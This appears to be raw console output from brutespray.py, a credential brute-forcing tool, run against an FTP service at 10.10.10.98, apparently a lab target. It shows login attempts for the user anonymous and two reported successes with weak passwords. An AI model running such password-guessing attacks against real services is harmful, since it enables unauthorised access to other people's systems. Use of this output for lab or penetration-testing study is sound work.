 brutespray.py v1.6.4
Created by: Shane Young/@x90skysn3k && Jacob Robles/@shellfail
Inspired by: Leon Johnson/@sho-luv
Credit to Medusa: JoMo-Kun / Foofus Networks <jmk@foofus.net>
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)...
Output will be written to the folder: ./brutespray-output/ \
Brute-Forcing...
ACCOUNT CHECK: [ftp] Host: 10.10.10.98 (1 of 1, 0 complete) User: anonymous (1 of 12, 0 complete) Password: 123456 (1 of 41 complete)
ACCOUNT FOUND: [ftp] Host: 10.10.10.98 User: anonymous Password: 123456 [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 10.10.10.98 (1 of 1, 0 complete) User: anonymous (1 of 12, 1 complete) Password: 12345 (2 of 41 complete)
ACCOUNT FOUND: [ftp] Host: 10.10.10.98 User: anonymous Password: 12345 [SUCCESS]